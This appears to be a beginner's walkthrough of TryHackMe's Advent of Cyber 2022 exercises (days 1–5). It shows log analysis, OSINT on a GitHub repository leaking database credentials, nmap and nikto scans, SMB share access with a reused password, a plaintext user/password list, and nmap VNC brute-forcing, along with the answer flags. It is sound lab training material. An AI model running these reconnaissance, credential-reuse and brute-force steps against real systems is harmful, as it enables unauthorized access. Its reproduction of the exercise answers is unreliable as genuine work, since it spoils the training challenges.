Get started with Cyber Security in 24 Days - learn the basics by doing a new, beginner-friendly security challenge every day leading up to Christmas.
THM Room https://tryhackme.com/room/adventofcyber4
TASK 1 : Introduction
Read the above and check out the prizes!
No Answer
TASK 2 : Short Tutorial & Rules
Practice connecting to our network!
No Answer
TASK 3 : Our Socials
Follow us on LinkedIn!
No Answer.
Join our Discord and say hi!
No Answer.
Follow us on Twitter!
No Answer.
Check out the subreddit!
No Answer.
Join us on Instagram!
No Answer.
Follow us on Facebook!
No Answer.
See what we do on Pinterest!
No Answer.
TASK 4 : Subscribing, TryHackMe for Business & Christmas Swag!
Read the above.
No Answer.
TASK 5 : Nightmare Before Elfmas - The Story
The Christmas story is used within some of the tasks, so make sure you read the above.
No Answer.



TASK 6 : [Day 1] Frameworks Someone’s coming to town!
Who is the adversary that attacked Santa’s network this year?


This Task offer an series of 3 puzzles to solve to get the answer.
Each puzzle refers to one cycle explained in the task. For those who are not familiar with the unified kill chain, here’s a reminder of the cycles :
So the puzzle is :
For the cycle 2 :
And finally, cycle 3 :


Solving this last puzzle gives us the name of the adversary that attacked Santa’s network this year !!

Answer : The Bandit Yeti
What’s the flag that they left behind?
Flag show in previous capture from above task.
Answer : THM{IT’S A Y3T1 CHR1$TMA$}
Looking to learn more? Check out the rooms on Unified Kill Chain, Cyber Kill Chain, MITRE, or the whole Cyber Defence Frameworks module!
No Answer.
TASK 7 : [Day 2] Log Analysis Santa’s Naughty & Nice Log
Ensure you are connected to the deployable machine in this task.
No Answer.
Use the ls command to list the files present in the current directory. How many log files are present?
1
2
elfmcblue@day-2-log-analysis:~$ ls
SSHD.log webserver.log
Answer : 2

Elf McSkidy managed to capture the logs generated by the web server. What is the name of this log file?
From above output.
Answer : webserver.log
Begin investigating the log file from question #3 to answer the following questions.
Open the webserver.log with nano or vim to have an overview of the file content :
Answer : 1

On what day was Santa’s naughty and nice list stolen?
Using the grep command to search for our keyword :
The 18 of november 2022 was a friday !
Answer : Friday
What is the IP address of the attacker?
From the previous search, we got the IP requesting the naughty list : 10.10.249.191
Answer : 10.10.249.191

What is the name of the important list that the attacker stole from Santa?
We can search for all ‘HTTP/1.1” 200’ in our log file :
Answer : santaslist.txt

Look through the log files for the flag. The format of the flag is: THM{}
Searching with grep in both logs. The webserver.log return no result but I found the flag in the SSHD.log :
Answer : THM{STOLENSANTASLIST}
Interested in log analysis? We recommend the Windows Event Logs room or the Endpoint Security Monitoring Module.
No Answer.
TASK 8 : [Day 3] OSINT Nothing escapes detective McRed

What is the name of the Registrar for the domain santagift.shop?
We can find the registrar of a domain with multiple tools as online DomainTools https://whois.domaintools.com/ :
We can submit our domain name and after checking the “we are not a robot” box, we have the following result :
Answer : Namecheap Inc

Find the website’s source code (repository) on github.com and open the file containing sensitive credentials. Can you find the flag?
A quick googling search leads us to muhammadthm/SantaGiftShop repository and especially the config.php file :
We can find the flag directly by inspecting the file :
Or by requesting the content of the file with some tools like curl with the raw url of our file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
C:\Users\User>curl https://raw.githubusercontent.com/muhammadthm/SantaGiftShop/main/config.php
<?php
$FLAG = '{THM_OSINT_WORKS}';
/**
* If you have arrived here, the flag value is {THM_OSINT_WORKS}
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the web site, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * Database settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
*
*/
$ENV = "PROD"; //santagift.shop - Incase of QA, it will be qa.santagift.shop
[...]
Answer : {THM_OSINT_WORKS}
What is the name of the file containing passwords?
From our previous research : config.php
Answer : config.php
What is the name of the QA server associated with the website?
We can pipe our curl command with the findstr (on windows) or grep (on linux) to find the keyword we are looking for :
1
2
3
4
5
6
C:\Users\User>curl https://raw.githubusercontent.com/muhammadthm/SantaGiftShop/main/config.php | findstr "QA"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3512 100 3512 0 0 86088 0 --:--:-- --:--:-- --:--:-- 87800
$ENV = "PROD"; //santagift.shop - Incase of QA, it will be qa.santagift.shop
if($ENV = "QA"){...}
Answer : qa.santagift.shop
What is the DB_PASSWORD that is being reused between the QA and PROD environments?
In the same way, we can retreive the password :
1
2
3
4
5
6
C:\Users\User>curl https://raw.githubusercontent.com/muhammadthm/SantaGiftShop/main/config.php | findstr "DB_PASS"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3512 100 3512 0 0 15495 0 --:--:-- --:--:-- --:--:-- 15608
define( 'DB_PASSWORD', 'S@nta2022' );
define( 'DB_PASSWORD', 'S@nta2022' );
Answer : S@nta2022
Check out this room if you’d like to learn more about Google Dorking!
No Answer.
TASK 9 : [Day 4] Scanning Scanning through the snow
What is the name of the HTTP server running on the remote host?
We can have this information running scans like nmap or nikto :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
root@ip-10-10-116-95:~# nikto -h 10.10.11.116
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 10.10.11.116
+ Target Hostname: ip-10-10-11-116.eu-west-1.compute.internal
+ Target Port: 80
+ Start Time: 2022-12-09 07:04:56 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0x2aa6 0x5eca7b0d75572
+ The anti-clickjacking X-Frame-Options header is not present.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ OSVDB-3233: /icons/README: Apache default file found.
+ 6544 items checked: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2022-12-09 07:05:09 (GMT0) (13 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
root@ip-10-10-116-95:~# nmap -sC -vv 10.10.11.116
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-09 07:06 GMT
NSE: Loaded 118 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 07:06
Completed NSE at 07:06, 0.00s elapsed
[...]
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
| ssh-hostkey:
| 2048 0a:11:12:13:e3:f8:2b:ec:b8:84:82:72:9e:9e:09:9e (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDAvnAJeyJXRrG6K8AOsIr1v27FgR9HcTEjbQUUCDlds5+tKN0U3ySNdE2O7PaG87yvlidk1r6DAyBRJbTT4X6yhofatfJLNM9NeXOgLx0k5YZWO3OtA7eRsJAKpw2AecfANwjDO6XBoG8dV9jf3xtoHORdLA/cdyXQElpGbrhOWUxmMWfZS1efPZux4PApzubugku4lg3z13fc83jJo8w+Adi4tKwgtK4GysBwcSUB4/06dUVj2Ef4Yh2/1v2+oWhCBYMapoFGhsVVxgRRmnar/LmCifXIXC+lnXQQTlOfZ6q02g2/sNFO7ni9TkFM7c7ecjTC7xeycG05PDWOCxtp
| 256 56:b0:c2:d6:bd:3a:a7:25:d2:56:5a:78:09:86:8d:08 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCJ/AGZ/02ogCNws2ds1t7FlcKMhR5M0hcUxbaa2lBtFz3K9D1dsp1QlsyqLcXVIt+OKcp17y1NDFCIxyCfv9jY=
| 256 08:f6:15:ee:21:58:32:aa:d9:33:8c:cd:c8:99:c7:2b (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINe6oUarVynJ0ZuP34XzXOr2mxOine82dX2nlqfR6XNx
80/tcp open http syn-ack ttl 64
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn syn-ack ttl 64
445/tcp open microsoft-ds syn-ack ttl 64
MAC Address: 02:BF:C1:54:88:FB (Unknown)
[...]
Answer : Apache
What is the name of the service running on port 22 on the QA server?
Running a nmap scan on port 22 :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@ip-10-10-116-95:~# nmap -p 22 -vv 10.10.11.116
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-09 07:05 GMT
Initiating ARP Ping Scan at 07:05
Scanning 10.10.11.116 [1 port]
Completed ARP Ping Scan at 07:05, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:05
Completed Parallel DNS resolution of 1 host. at 07:05, 0.00s elapsed
Initiating SYN Stealth Scan at 07:05
Scanning ip-10-10-11-116.eu-west-1.compute.internal (10.10.11.116) [1 port]
Discovered open port 22/tcp on 10.10.11.116
Completed SYN Stealth Scan at 07:05, 0.22s elapsed (1 total ports)
Nmap scan report for ip-10-10-11-116.eu-west-1.compute.internal (10.10.11.116)
Host is up, received arp-response (0.00018s latency).
Scanned at 2022-12-09 07:05:38 GMT for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
MAC Address: 02:BF:C1:54:88:FB (Unknown)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.59 seconds
Raw packets sent: 3 (116B) | Rcvd: 3 (116B)
Answer : ssh
What flag can you find after successfully accessing the Samba service?
We can list the smb shares with “smbclient” :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@ip-10-10-116-95:~# smbclient -L 10.10.11.116
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
sambashare Disk Samba on Ubuntu
admins Disk Samba on Ubuntu
IPC$ IPC IPC Service (ip-10-10-11-116 server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP IP-10-10-11-116
We assume we got previously a compromised username (ubuntu) and password (S@nta2022) so we can connect to the shares :
1
2
3
4
5
6
7
8
9
10
11
12
root@ip-10-10-116-95:~# smbclient -U ubuntu //10.10.11.116/admins
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\ubuntu's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Nov 10 05:44:30 2022
.. D 0 Wed Nov 9 17:43:21 2022
flag.txt A 23 Wed Nov 9 17:55:58 2022
userlist.txt A 111 Thu Nov 10 05:44:29 2022
40581564 blocks of size 1024. 38229264 blocks available
smb: \>
We can now download the 2 files present on the admins share and retreive the flag :
1
2
3
4
5
6
7
8
9
smb: \> get flag.txt
getting file \flag.txt of size 23 as flag.txt (7.5 KiloBytes/sec) (average 7.5 KiloBytes/sec)
smb: \> get userlist.txt
getting file \userlist.txt of size 111 as userlist.txt (54.2 KiloBytes/sec) (average 26.2 KiloBytes/sec)
smb: \> ^C
root@ip-10-10-116-95:~# cat flag.txt
{THM_SANTA_SMB_SERVER}
Answer : {THM_SANTA_SMB_SERVER}
What is the password for the username santahr?
1
2
3
4
5
6
7
root@ip-10-10-116-95:~# cat userlist.txt
USERNAME PASSWORD
santa santa101
santahr santa25
santaciso santa30
santatech santa200
santaaccounts santa400
Answer : santa25
If you want to learn more scanning techniques, we have a module dedicated to Nmap!
No Answer.
TASK 10 : [Day 5] Brute-Forcing He knows when you’re awake
Use Hydra to find the VNC password of the target with IP address MACHINE_IP. What is the password?
Hydra was crashing before returning the result, so i decide to use another tool with has an vnc-brute module : nmap.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~]
└─$ nmap -Pn -p 5900 10.10.114.22 --script vnc-brute
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-05 15:43 EST
Stats: 0:00:41 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Stats: 0:00:42 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Stats: 0:00:46 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Stats: 0:00:48 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Nmap scan report for 10.10.114.22
Host is up (0.033s latency).
PORT STATE SERVICE
5900/tcp open vnc
| vnc-brute:
| Accounts:
| 1q2w3e4r - Valid credentials
|_ Statistics: Performed 951 guesses in 96 seconds, average tps: 9.8
Nmap done: 1 IP address (1 host up) scanned in 96.83 seconds
Answer : 1q2w3e4r
